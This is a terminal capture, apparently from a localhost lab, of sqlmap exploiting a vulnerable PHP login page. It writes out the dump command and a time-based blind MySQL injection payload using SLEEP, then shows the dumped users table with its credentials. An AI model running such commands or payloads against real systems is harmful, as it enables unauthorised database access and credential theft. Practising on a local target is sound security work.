 └─# sqlmap -u "http://127.0.0.1/sqli/vuln.php?username=andre&password=passw0rd" -D sqli --dump 1 ⨯ 1 ⚙
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:34:04 /2021-12-08/
[13:34:04] [INFO] resuming back-end DBMS 'mysql'
[13:34:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=andre' AND (SELECT 6542 FROM (SELECT(SLEEP(5)))QDJC) AND 'QUcq'='QUcq&password=passw0rd
---
[13:34:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:34:04] [INFO] fetching tables for database: 'sqli'
[13:34:04] [INFO] fetching number of tables for database 'sqli'
[13:34:04] [INFO] resumed: 1
[13:34:04] [INFO] resumed: users
[13:34:04] [INFO] fetching columns for table 'users' in database 'sqli'
[13:34:04] [INFO] resumed: 2
[13:34:04] [INFO] resumed: user_name
[13:34:04] [INFO] resumed: password
[13:34:04] [INFO] fetching entries for table 'users' in database 'sqli'
[13:34:04] [INFO] fetching number of entries for table 'users' in database 'sqli'
[13:34:04] [INFO] resumed: 1
[13:34:04] [INFO] resumed: p4ssw0rd
[13:34:04] [INFO] resumed: andre
Database: sqli
Table: users
[1 entry]
+----------+-----------+
| password | user_name |
+----------+-----------+
| p4ssw0rd | andre     |
+----------+-----------+